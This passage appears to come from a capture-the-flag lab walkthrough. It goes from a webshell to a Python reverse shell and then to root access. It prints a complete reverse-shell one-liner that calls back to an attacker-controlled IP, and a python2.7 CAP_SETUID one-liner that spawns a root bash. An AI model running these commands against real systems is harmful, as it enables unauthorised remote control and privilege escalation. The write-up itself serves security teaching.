Now we can access our webshell =)

The next step is to obtain a reverse shell, and for that, we will use Python.

Online Reverse Shell Generator:
https://www.revshells.com/

Netcat listener to receive the connection.

Now we use the mentioned site to generate a Python reverse shell payload:
python -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("<IP-VPN>",443));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
import pty; pty.spawn("bash")'
And we have a shell =)


PrivEsc:

LinPEAS
LinPEAS is a script that searches for possible privilege escalation paths on Linux/Unix/MacOS hosts.
https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS


Capabilities
Capabilities are permissions that divide root privileges into smaller pieces so that a process can have only the specific privileged capabilities it needs.
We identify that Python has the CAP_SETUID capability.
https://gtfobins.github.io/gtfobins/python/#capabilities
If the binary has the Linux capability CAP_SETUID set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
We can escalate privileges using:
python2.7 -c "import os; os.setuid(0); os.system('/bin/bash')"
After using Python to set our UID to 0 (=root), we can read the final flag =)
